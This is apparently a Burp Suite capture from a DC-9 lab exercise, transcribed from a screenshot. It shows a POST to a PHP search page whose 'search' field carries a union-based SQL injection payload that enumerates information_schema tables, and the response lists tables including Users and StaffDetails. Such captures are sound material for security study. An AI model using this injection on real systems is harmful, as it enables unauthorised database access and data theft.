 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=mary'+UNION+SELECT+table_name,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.tables%23
Response
Pretty Raw Hex Render
\n
Email: <br/>
<br/>
ID: INNODB_SYS_SEMAPHORE_WAITS<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: StaffDetails<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: Users<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: UserDetails<br/>
Name: <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
41 <br />
<br />
42
43 <button class="btnfloat" onclick="goBack()">
Go Back